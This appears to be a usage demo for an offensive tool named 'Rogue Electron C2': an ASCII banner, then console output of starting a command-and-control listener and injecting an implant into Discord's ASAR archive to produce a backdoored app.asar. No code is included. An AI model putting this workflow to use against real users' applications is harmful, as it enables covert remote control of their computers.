 #############
###################
########## # ##########
############# #  ##########
#####      ####       #####
####  #####    #### ###  ####
#####  ###  ######## #### #####
###### #  ########## ### ######
######  ######   ###    #######
#####  #  ########## ##########
####   ##   ####### ##   ####
###   ######    ## ##   ###
#########  #####    #######
########  ##   ########
###################
#############
Rogue Electron C2
Enter a port number to listen on or leave blank to use default (1337):
Starting listener on port: 1337!
Would you like to generate asar implant file? (y or n): y
Enter server IP address: 127.0.0.1
Please provide an ASAR archive: discord.asar
Extracting ASAR archive: discord.asar...
Generating implant...
Generating ASAR archive: app.asar
Successfully created implant "app.asar!"
$